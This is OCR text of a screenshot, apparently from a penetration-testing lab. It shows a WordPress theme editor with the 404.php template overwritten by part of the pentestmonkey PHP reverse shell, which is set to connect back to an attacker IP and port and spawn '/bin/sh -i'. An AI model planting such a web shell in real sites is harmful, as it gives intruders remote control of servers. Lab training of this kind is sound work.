 192.168.208.146/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentyfourteen
90%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU CrackStation - Online ...
btrisk 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
twentyfourteen: 404 Template (404.php)
Select theme to edit: twentyfourteen Select
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.208.145';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-featured-post.php
content-gallery.php
content-image.php
content-link.php
content-none.php
content-page.php
content-quote.php
content-video.php
content.php
featured-content.php
Footer
(footer.php)
Theme Functions
(functions.php)